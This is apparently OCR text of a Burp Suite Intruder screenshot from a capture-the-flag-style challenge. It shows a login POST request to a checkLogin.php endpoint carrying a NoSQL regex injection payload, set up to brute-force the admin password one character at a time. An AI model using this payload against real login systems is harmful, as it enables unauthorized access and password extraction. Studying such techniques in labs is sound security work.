 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions – see help for full details.
Attack type: Sniper
POST /53a0fb1b692f02436c3b5dda1db9c361/checkLogin.php HTTP/1.1
Host: 180.76.178.54:8005
Content-Length: 35
Accept: */*
Origin: http://180.76.178.54:8005
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda1db9c361/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: user=czo1OiJndWVzdCI7; PHPSESSID=154ip07h7elgtq5fjuv9oo8l57
username=ROIS_ADMIN&password[$regex]=/^pas5woRd_i5_45e2884c4e5b9df49c747e1d§A§.*/
Add §
Clear §
Auto §
Refresh